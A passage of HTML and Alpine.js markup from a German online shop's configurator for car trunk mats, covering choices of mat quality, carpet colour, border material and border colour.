.182,1.85-.374,3.7-.374s3.01,.191,3.697,.373c-.171,.484-.438,1.167-.847,2.095Z"/>
            </svg>Dichte 650gr/m2
        </div>
    </div>
            

                                                            </div>
                                                            
                                                        </div>

                                                        <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                            <p class="text-xs text-gray-700">Ab</p>
                                                                                                                        <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                                                                            <span x-text="getPrice('95')"></span>
                                                                                                                        </p>
                                                                                                                                                                                        <p class="text-right whitespace-nowrap text-sm gap-1 m-1">
                                                                                                                                            <span id="tierIdDiscount95" class="bg-red-600 rounded-md p-1 text-white font-bold" x-text="getDecliPrice(null, '95', 'discount')"></span>
                                                                        <span id="tierIdOld95" class="line-through text-gray-500" x-text="getDecliPrice(null, '95', 'old')"></span>
                                                                                                                                    </p>
                                                            
                                                        
                                                        
                                                                                                                                                                        </div>
                                                                                                                                                                            <div class="hidden">
                                                                <meta name="template_code" data-attribute-id="95" value="">
                                                            </div>
                                                        
                                                    </label>
                                                

                                                    <label class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 "
                                                        :class="{
                                                            'border-black bg-gray-50': attributes[11] == 96
                                                        }" >

                                                        <!-- Radio input -->
                                                        <input type="radio"
                                                            name="group_11"
                                                            value="96"
                                                            class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                            @change="
                                                                resetAttributesAfterMaterial();
                                                                checkAttribute('11', '96');
                                                                material = '11';
                                                                                                                                    setTemplateCode('96', true);
                                                                                                                                setCoverMedia('/medias/range/96.jpg');
                                                            "
                                                            :checked="attributes[11] == 96"
                                                            aria-label="Sélectionner Samt"
                                                                                                                                                                                                                                            />

                                                        <div x-show="attributes[11] == 96" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[11] == 96"></div>
                                                        <img x-show="attributes[11] == 96" src="https://www.lovauto.de/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="flex w-full">
                                                            <!-- Image -->
                                                                                                                            <div class="w-16 h-16 lg:w-24 lg:h-24 rounded-full overflow-hidden flex-shrink-0 mr-4">
                                                                    <img :data-src="validateUrl('/medias/filter/96.jpg')" 
                                                                        class="lazy object-contain w-24 aspect-square rounded-[60px]"alt="Samt" />
                                                                </div>
                                                            
                                                            <!-- Contenu -->
                                                            
                                                            <div class="flex-grow nowglt">
                                                                <p class="h2 text-lg font-bold mt-0">Samt <span class="px-2 py-0.5 bg-yellow rounded-full justify-center items-center align-middle gap-0.5 text-black text-xs font-bold leading-none">Am meisten gewählt</span></p>
                                                                



              <p class="mt-1 text-sm text-neutral-700">Hohe und dauerhafte Qualität.</p>
    <p class="mt-1 text-sm text-neutral-700">Teppichboden Konstrukteur.</p>
    <div class="space-y-1">
        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
            <svg width="24" height="24" viewbox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="M12.696,13.06c-1.177-.205-2.372,.121-3.274,.882-.903,.763-1.421,1.877-1.421,3.059,0,.722,.199,1.431,.577,2.054,.355,.584,1.008,.946,1.706,.946h3.432c.705,0,1.365-.373,1.724-.973,0,0,0,0,0-.002,.514-.862,.681-1.883,.47-2.875-.334-1.578-1.626-2.82-3.214-3.091Zm1.019,4.94l-3.428,.016c-.19-.313-.287-.655-.287-1.016,0-.591,.259-1.148,.711-1.53,.458-.387,1.047-.541,1.648-.439,.775,.133,1.43,.764,1.594,1.536,.136,.638-.051,1.133-.231,1.436l-.007-.002ZM22,5.5c0-2.054-1.299-5.5-10-5.5S2,3.446,2,5.5c0,1.301,.758,3.536,2.315,6.824-.862,1.411-1.315,3.016-1.315,4.676,0,1.642,.449,3.249,1.298,4.647,.881,1.451,2.509,2.353,4.249,2.353h6.907c1.74,0,3.368-.901,4.249-2.353,.849-1.398,1.298-3.006,1.298-4.647,0-1.66-.453-3.265-1.315-4.676,1.558-3.288,2.315-5.523,2.315-6.824Zm-4.008,15.11c-.521,.857-1.493,1.39-2.539,1.39h-6.907c-1.045,0-2.018-.532-2.539-1.39-.659-1.086-1.008-2.335-1.008-3.61,0-1.445,.442-2.836,1.278-4.023,.209-.296,.241-.684,.083-1.01-2.054-4.257-2.361-5.879-2.361-6.467,0-3.159,5.595-3.5,8-3.5s8,.341,8,3.5c0,.588-.307,2.21-2.361,6.467-.158,.327-.126,.714,.083,1.01,.836,1.187,1.278,2.578,1.278,4.023,0,1.275-.349,2.524-1.008,3.61Zm-.598-15.735c-.771-.399-2.333-.875-5.394-.875-3.23,0-4.771,.551-5.402,.879-.413,.215-.623,.686-.507,1.136,.135,.527,.528,1.769,1.635,4.156,.217,.492,.847,.723,1.329,.486,1.875-.872,4.015-.872,5.889,0,.484,.236,1.113,.006,1.329-.486,1.11-2.394,1.498-3.636,1.63-4.164,.113-.45-.098-.918-.51-1.132Zm-2.544,3.593c-1.841-.621-3.858-.622-5.7,0-.41-.926-.677-1.609-.85-2.095,.687-.182,1.85-.374,3.7-.374s3.01,.191,3.697,.373c-.171,.484-.438,1.167-.847,2.095Z"/>
            </svg>Dichte 850gr/m2
        </div>
    </div>
        

                                                            </div>
                                                            
                                                        </div>

                                                        <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                            <p class="text-xs text-gray-700">Ab</p>
                                                                                                                        <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                                                                            <span x-text="getPrice('96')"></span>
                                                                                                                        </p>
                                                                                                                                                                                        <p class="text-right whitespace-nowrap text-sm gap-1 m-1">
                                                                                                                                            <span id="tierIdDiscount96" class="bg-red-600 rounded-md p-1 text-white font-bold" x-text="getDecliPrice(null, '96', 'discount')"></span>
                                                                        <span id="tierIdOld96" class="line-through text-gray-500" x-text="getDecliPrice(null, '96', 'old')"></span>
                                                                                                                                    </p>
                                                            
                                                        
                                                        
                                                                                                                                                                        </div>
                                                                                                                                                                            <div class="hidden">
                                                                <meta name="template_code" data-attribute-id="96" value="">
                                                            </div>
                                                        
                                                    </label>
                                                

                                                    <label class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 "
                                                        :class="{
                                                            'border-black bg-gray-50': attributes[11] == 97
                                                        }" >

                                                        <!-- Radio input -->
                                                        <input type="radio"
                                                            name="group_11"
                                                            value="97"
                                                            class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                            @change="
                                                                resetAttributesAfterMaterial();
                                                                checkAttribute('11', '97');
                                                                material = '11';
                                                                                                                                    setTemplateCode('97', true);
                                                                                                                                setCoverMedia('/medias/range/97.jpg');
                                                            "
                                                            :checked="attributes[11] == 97"
                                                            aria-label="Sélectionner Gummi"
                                                                                                                                                                                                                                            />

                                                        <div x-show="attributes[11] == 97" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[11] == 97"></div>
                                                        <img x-show="attributes[11] == 97" src="https://www.lovauto.de/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="flex w-full">
                                                            <!-- Image -->
                                                                                                                            <div class="w-16 h-16 lg:w-24 lg:h-24 rounded-full overflow-hidden flex-shrink-0 mr-4">
                                                                    <img :data-src="validateUrl('/medias/filter/97.jpg')" 
                                                                        class="lazy object-contain w-24 aspect-square rounded-[60px]"alt="Gummi" />
                                                                </div>
                                                            
                                                            <!-- Contenu -->
                                                            
                                                            <div class="flex-grow nowglt">
                                                                <p class="h2 text-lg font-bold mt-0">Gummi </p>
                                                                



                  <p class="mt-1 text-sm text-neutral-700">Robust, für intensive Nutzung und pflegeleicht</p>
    <p class="mt-1 text-sm text-neutral-700">Leicht zu reinigen.</p>
    <div class="space-y-1">
        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
            <svg width="24" height="24" viewbox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="M12.696,13.06c-1.177-.205-2.372,.121-3.274,.882-.903,.763-1.421,1.877-1.421,3.059,0,.722,.199,1.431,.577,2.054,.355,.584,1.008,.946,1.706,.946h3.432c.705,0,1.365-.373,1.724-.973,0,0,0,0,0-.002,.514-.862,.681-1.883,.47-2.875-.334-1.578-1.626-2.82-3.214-3.091Zm1.019,4.94l-3.428,.016c-.19-.313-.287-.655-.287-1.016,0-.591,.259-1.148,.711-1.53,.458-.387,1.047-.541,1.648-.439,.775,.133,1.43,.764,1.594,1.536,.136,.638-.051,1.133-.231,1.436l-.007-.002ZM22,5.5c0-2.054-1.299-5.5-10-5.5S2,3.446,2,5.5c0,1.301,.758,3.536,2.315,6.824-.862,1.411-1.315,3.016-1.315,4.676,0,1.642,.449,3.249,1.298,4.647,.881,1.451,2.509,2.353,4.249,2.353h6.907c1.74,0,3.368-.901,4.249-2.353,.849-1.398,1.298-3.006,1.298-4.647,0-1.66-.453-3.265-1.315-4.676,1.558-3.288,2.315-5.523,2.315-6.824Zm-4.008,15.11c-.521,.857-1.493,1.39-2.539,1.39h-6.907c-1.045,0-2.018-.532-2.539-1.39-.659-1.086-1.008-2.335-1.008-3.61,0-1.445,.442-2.836,1.278-4.023,.209-.296,.241-.684,.083-1.01-2.054-4.257-2.361-5.879-2.361-6.467,0-3.159,5.595-3.5,8-3.5s8,.341,8,3.5c0,.588-.307,2.21-2.361,6.467-.158,.327-.126,.714,.083,1.01,.836,1.187,1.278,2.578,1.278,4.023,0,1.275-.349,2.524-1.008,3.61Zm-.598-15.735c-.771-.399-2.333-.875-5.394-.875-3.23,0-4.771,.551-5.402,.879-.413,.215-.623,.686-.507,1.136,.135,.527,.528,1.769,1.635,4.156,.217,.492,.847,.723,1.329,.486,1.875-.872,4.015-.872,5.889,0,.484,.236,1.113,.006,1.329-.486,1.11-2.394,1.498-3.636,1.63-4.164,.113-.45-.098-.918-.51-1.132Zm-2.544,3.593c-1.841-.621-3.858-.622-5.7,0-.41-.926-.677-1.609-.85-2.095,.687-.182,1.85-.374,3.7-.374s3.01,.191,3.697,.373c-.171,.484-.438,1.167-.847,2.095Z"/>
            </svg>Dichte 3,5gr/m2
        </div>
    </div>
    

                                                            </div>
                                                            
                                                        </div>

                                                        <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                            <p class="text-xs text-gray-700">Ab</p>
                                                                                                                        <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                                                                            <span x-text="getPrice('97')"></span>
                                                                                                                        </p>
                                                                                                                                                                                        <p class="text-right whitespace-nowrap text-sm gap-1 m-1">
                                                                                                                                            <span id="tierIdDiscount97" class="bg-red-600 rounded-md p-1 text-white font-bold" x-text="getDecliPrice(null, '97', 'discount')"></span>
                                                                        <span id="tierIdOld97" class="line-through text-gray-500" x-text="getDecliPrice(null, '97', 'old')"></span>
                                                                                                                                    </p>
                                                            
                                                        
                                                        
                                                                                                                                                                        </div>
                                                                                                                                                                            <div class="hidden">
                                                                <meta name="template_code" data-attribute-id="97" value="">
                                                            </div>
                                                        
                                                    </label>
                                                                                                </div>
                                        </div>
                                                                        <!-- #endregion Gamme / Finition -->

                                    
                                                                                                                                    
                                                                                                                                    
                                                                                                                                    
                                                                                                                                    
                                                                


                                            </div>
                    
                    <template x-if="$store.incorrectTemplateCode === true">
                        <div class="mt-2">
                            <div class="border border-red-600 text-red-600 p-2 text-sm">
                                <span class="cannot_buy_title block text-center text-xm font-bold uppercase">
                                    IN KÜRZE VERFÜGBAR!
                                </span>
                            </div>
                        </div>
                    </template>

                    <template x-if="$store.incorrectTemplateCode === false">
                        <div class="relative mt-2">
                            <div class="flex flex-cols text-sm gap-2 items-center p-2 mt-2 bg-alertinfo-200 border border-alertinfo-800 border-solid w-full">
                                <div class="inline mt-1 self-start"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 13.3132 21.7413 14.6136 21.2388 15.8268C20.7362 17.0401 19.9997 18.1425 19.0711 19.0711C18.1425 19.9997 17.0401 20.7362 15.8268 21.2388C14.6136 21.7413 13.3132 22 12 22C10.6868 22 9.38642 21.7413 8.17317 21.2388C6.95991 20.7362 5.85752 19.9997 4.92893 19.0711C4.00035 18.1425 3.26375 17.0401 2.7612 15.8268C2.25866 14.6136 2 13.3132 2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893ZM12 4C9.87827 4 7.84344 4.84285 6.34315 6.34315C4.84285 7.84344 4 9.87827 4 12C4 13.0506 4.20693 14.0909 4.60896 15.0615C5.011 16.0321 5.60028 16.914 6.34315 17.6569C7.08601 18.3997 7.96793 18.989 8.93853 19.391C9.90914 19.7931 10.9494 20 12 20C13.0506 20 14.0909 19.7931 15.0615 19.391C16.0321 18.989 16.914 18.3997 17.6569 17.6569C18.3997 16.914 18.989 16.0321 19.391 15.0615C19.7931 14.0909 20 13.0506 20 12C20 9.87827 19.1571 7.84344 17.6569 6.34315C16.1566 4.84285 14.1217 4 12 4ZM11 9C11 8.44772 11.4477 8 12 8H12.01C12.5623 8 13.01 8.44772 13.01 9C13.01 9.55228 12.5623 10 12.01 10H12C11.4477 10 11 9.55228 11 9ZM11 11C10.4477 11 10 11.4477 10 12C10 12.5523 10.4477 13 11 13V16C11 16.5523 11.4477 17 12 17H13C13.5523 17 14 16.5523 14 16C14 15.4477 13.5523 15 13 15V12C13 11.4477 12.5523 11 12 11H11Z" fill="black"/></svg></div>
                                <div class="inline text-sm space-y-1 leading-none text-neutral-600">
                                    <span class="h2 text-lg font-bold mt-0 cannot_buy_title">Kofferraummatten angeboten</span>
                                    <span class=" block mt-4 ">Sie sind der erste, der diese Schablone für dieses Fahrzeug bestellen möchte.</span>
                                    <span class=" block mt-4">Erhalten Sie es gratis!</span>
                                    <span class="flex mt-4 p-y2">
                                        <button @click="isSidebarOpen = true; SidebarContent = 'SidebarContentNodesignTapis'" class="bg-black text-white rounded-md p-2">Sehen Sie sich den Ablauf an</button>
                                    </span>
                                </div>
                            </div>
                        </div>
                                            </template>
                </div>

                    

                        
                                    <hr class="border-zinc-400" />
                
                <div x-show="!$store.incorrectSolution && $store.incorrectTemplateCode !== true" x-cloak class="">

                    <input type="hidden" class="hidden-input-reset" name="img_url" value="" class="img-url" id="url-carpet">

                    <div>
                                                                                    
                                                                                                <!-- #region Coloris tapis -->
                                                                        <div x-init="registerInput('coloris', '1')" class="3xl:col-span-2 mb-4 sm:mb-0">

                                                                                                                        <div x-data="{ dropdown: false }" @click.outside="dropdown = false" class="mt-4 p-2">

                                            <div class="grow text-xl font-bold leading-tight text-black"
                                                                                                 :class="{ 'opacity-50': !tierId,'opacity-100': tierId }"
                                                                                            >
                                                                                                   3. Teppichfarbe
                                                                                            
                                            </div>
                                            <p class="text-sm leading-none text-neutral-600" 
                                                                                                 :class="{ 'opacity-50': !tierId,'opacity-100': tierId }"
                                                                                            >
                                                Wählen Sie die Farbe Ihres Teppichs 
                                                                                                    des Kofferraums.
                                                                                            </p>

    
                                            <div class="color-selector mt-6 transition-all duration-300 ease-in-out"
                                                role="region"
                                                aria-label="Color Selection"
                                                :class="{
                                                    'opacity-0 invisible h-0 overflow-hidden transform -translate-y-4':
                                                                                                                    !vehicle || !tierId
                                                        ,
                                                    'opacity-100 visible h-auto transform translate-y-0':
                                                                                                                    vehicle && tierId
                                                                                                        }">
                                                <div class="flex flex-wrap gap-4 mb-4">
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'95' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '1');
                                                                setCoverMedia('/medias/7/' + tierId + '-1.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 1,
                                                                    'border-neutral-400': attributes[1] != 1
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-1.jpg')"
                                                                        alt="Schwartz" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'95' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '2');
                                                                setCoverMedia('/medias/7/' + tierId + '-2.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 2,
                                                                    'border-neutral-400': attributes[1] != 2
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-2.jpg')"
                                                                        alt="Grau" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'96' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '3');
                                                                setCoverMedia('/medias/7/' + tierId + '-3.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 3,
                                                                    'border-neutral-400': attributes[1] != 3
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-3.jpg')"
                                                                        alt="Schwartz" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'96' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '4');
                                                                setCoverMedia('/medias/7/' + tierId + '-4.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 4,
                                                                    'border-neutral-400': attributes[1] != 4
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-4.jpg')"
                                                                        alt="Grau" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'96' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '5');
                                                                setCoverMedia('/medias/7/' + tierId + '-5.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 5,
                                                                    'border-neutral-400': attributes[1] != 5
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-5.jpg')"
                                                                        alt="Beige" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'97' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '6');
                                                                setCoverMedia('/medias/7/' + tierId + '-6.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 6,
                                                                    'border-neutral-400': attributes[1] != 6
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-6.jpg')"
                                                                        alt="Schwartz" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'97' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '7');
                                                                setCoverMedia('/medias/7/' + tierId + '-7.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 7,
                                                                    'border-neutral-400': attributes[1] != 7
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-7.jpg')"
                                                                        alt="Grau" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>

                                                                        </div>
                                    <!-- #endregion Coloris tapis -->

                            
                                                            
                                                            
                                                            
                            
                                                        <!-- #region Matière -->
                            <hr class="border-zinc-400" />
                            
                                                            <div class="3xl:col-span-2 mb-4 sm:mb-0 p-2" x-init="registerInput('material', '4')">
                                    <div class="mt-4">
                                        <span class="text-xl font-bold leading-tight text-black"
                                                                                              :class="{ 'opacity-50': !colorId,'opacity-100': colorId }"
                                                                                        
                                        >
                                                                                             4. Material der Borte.
                                                                                    </span>
                                        <p class="text-sm leading-none text-neutral-600"
                                                                                              :class="{ 'opacity-50': !colorId,'opacity-100': colorId }"
                                             
                                        >
                                                                                             Wählen Sie das Material der Borte.
                                                                                    </p>

                                        <input type="hidden" name="img_url" value="" class="hidden" id="url-matter">

                                        <div class="mt-4 max-md:max-w-full transition-all duration-300 ease-in-out"
                                            role="region"
                                            aria-label="Material Selection"
                                            :class="{
                                                'opacity-0 invisible h-0 overflow-hidden transform -translate-y-4':
                                                                                                            !vehicle || !tierId || !colorId
                                                    ,
                                                'opacity-100 visible h-auto transform translate-y-0':
                                                                                                            vehicle && tierId && colorId
                                                                                                }">



                                            <div class="grid grid-cols-3 gap-4 py-2">
                                                                                                                                                                                                                                                                                                                                    <label class="block">
                                                    <div class="bg-white p-4 relative cursor-pointer border-2 border-gray-200 flex flex-col items-center text-center h-full"
                                                        :class="{
                                                            'border-black': material == '2',
                                                            'border-neutral-400': material != '2'
                                                        }" role="button"
                                                        tabindex="0"
                                                        @click="
                                                            material = '2';
                                                            resetColor();
                                                            currentMaterial = 'Textil';
                                                            window.dispatchEvent(new CustomEvent('reset-ganse'));
                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-2.jpg');
                                                                                                                    ">

                                                        <input type="radio" name="matiere" class="absolute right-3 top-3 h-4 w-4 cursor-pointer rounded-full border-neutral-400">

                                                        <div x-show="material != '2'" class="absolute right-3 top-3 shrink-0 w-5 h-5 rounded-full" role="radio" :aria-checked="material == '2'"></div>
                                                        <img x-show="material == '2'" src="https://www.lovauto.de/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-3 top-3 shrink-0 w-5 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 border-neutral-400 overflow-hidden mb-3">
                                                            <picture class="block w-16 h-16">
                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                :data-src="validateUrl('/medias/filter/mat-' + tierId + '-' + colorId + '-2.jpg')"
                                                                :src="validateUrl('/medias/filter/mat-' + tierId + '-' + colorId + '-2.jpg')"
                                                                alt="Textil">
                                                                                                                        </picture>
                                                        </div>
                                                        <p class="h3 mt-4 text-sm font-bold tracking-normal leading-none text-center text-black">Textil<br>
                                                                                                                    </p>
                                                                                                            </div>
                                                </label>
                                                                                                                                                                                            <label class="block">
                                                    <div class="bg-white p-4 relative cursor-pointer border-2 border-gray-200 flex flex-col items-center text-center h-full"
                                                        :class="{
                                                            'border-black': material == '3',
                                                            'border-neutral-400': material != '3'
                                                        }" role="button"
                                                        tabindex="0"
                                                        @click="
                                                            material = '3';
                                                            resetColor();
                                                            currentMaterial = 'Nubuk Velours';
                                                            window.dispatchEvent(new CustomEvent('reset-ganse'));
                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-3.jpg');
                                                                                                                    ">

                                                        <input type="radio" name="matiere" class="absolute right-3 top-3 h-4 w-4 cursor-pointer rounded-full border-neutral-400">

                                                        <div x-show="material != '3'" class="absolute right-3 top-3 shrink-0 w-5 h-5 rounded-full" role="radio" :aria-checked="material == '3'"></div>
                                                        <img x-show="material == '3'" src="https://www.lovauto.de/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-3 top-3 shrink-0 w-5 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 border-neutral-400 overflow-hidden mb-3">
                                                            <picture class="block w-16 h-16">
                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                :data-src="validateUrl('/medias/filter/mat-' + tierId + '-' + colorId + '-3.jpg')"
                                                                :src="validateUrl('/medias/filter/mat-' + tierId + '-' + colorId + '-3.jpg')"
                                                                alt="Nubuk Velours">
                                                                                                                        </picture>
                                                        </div>
                                                        <p class="h3 mt-4 text-sm font-bold tracking-normal leading-none text-center text-black">Nubuk Velours<br>
                                                                                                                    </p>
                                                                                                            </div>
                                                </label>
                                                                                                                                                                                            <label class="block">
                                                    <div class="bg-white p-4 relative cursor-pointer border-2 border-gray-200 flex flex-col items-center text-center h-full"
                                                        :class="{
                                                            'border-black': material == '4',
                                                            'border-neutral-400': material != '4'
                                                        }" role="button"
                                                        tabindex="0"
                                                        @click="
                                                            material = '4';
                                                            resetColor();
                                                            currentMaterial = 'Kunstleder';
                                                            window.dispatchEvent(new CustomEvent('reset-ganse'));
                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-4.jpg');
                                                                                                                    ">

                                                        <input type="radio" name="matiere" class="absolute right-3 top-3 h-4 w-4 cursor-pointer rounded-full border-neutral-400">

                                                        <div x-show="material != '4'" class="absolute right-3 top-3 shrink-0 w-5 h-5 rounded-full" role="radio" :aria-checked="material == '4'"></div>
                                                        <img x-show="material == '4'" src="https://www.lovauto.de/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-3 top-3 shrink-0 w-5 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 border-neutral-400 overflow-hidden mb-3">
                                                            <picture class="block w-16 h-16">
                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                :data-src="validateUrl('/medias/filter/mat-' + tierId + '-' + colorId + '-4.jpg')"
                                                                :src="validateUrl('/medias/filter/mat-' + tierId + '-' + colorId + '-4.jpg')"
                                                                alt="Kunstleder">
                                                                                                                        </picture>
                                                        </div>
                                                        <p class="h3 mt-4 text-sm font-bold tracking-normal leading-none text-center text-black">Kunstleder<br>
                                                                                                                    </p>
                                                                                                            </div>
                                                </label>
                                                                                                                                        </div>
                                            
                                        </div>
                                    </div>
                                </div>

                                
                                <hr class="border-zinc-400" />
                                <!-- #endregion Matière -->

                                <!-- #region Coloris du contour -->
                                <div class="3xl:col-span-2 mb-4 sm:mb-0">

                                    <div class="block text-sm my-1 md:hidden" :class="currentColor ? 'opacity-100' : 'opacity-0'">
                                        <span class="font-bold">Ausgewählt:</span>
                                        <span x-text="currentColor"></span>
                                    </div>

                                    <input type="hidden" name="img_url" value="" class="img-url hidden-input-reset" id="url-stitching">

                                    <!-- #region Coloris du contour -->
                                                                        <div x-data="{ dropdown: false, selectedGanse: null, showAllColors: false }" @reset-ganse.window="selectedGanse = null" class="mb-2 p-2">

                                        <div class="flex gap-3.5 self-start mt-4" role="contentinfo" aria-label="Product Details"
                                                                                              :class="{ 'opacity-50': !colorId,'opacity-100': colorId }"
                                             
                                        >

                                            <span class="grow text-xl font-bold leading-tight text-black">
                                                                                                     5. Farbe der Borte
                                                                                            </span>

                                            <p class="text-base basis-auto text-neutral-600" x-show="selectedGanse"><span x-text="selectedGanse"></span></p>
                                        </div>

                                        <p class="text-sm leading-none text-neutral-600"
                                                                                              :class="{ 'opacity-50': !colorId,'opacity-100': colorId }"
                                             
                                        >
                                                                                             Wählen Sie die Farbe der Borte.
                                                                                    </p>

                                        <div class="" role="region" aria-label="Color Options"
                                            :class="{
                                                'opacity-50 pointer-events-none':
                                                                                                    !vehicle || !material || !colorId || !tierId
                                                                                            }">

                                            <div class="flex flex-wrap items-center gap-4 mt-4">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Zweifarbige weiß schwarz';
                                                                    checkAttribute('2', '43');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-43.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 43 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-43.jpg')" alt="Zweifarbige weiß schwarz" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
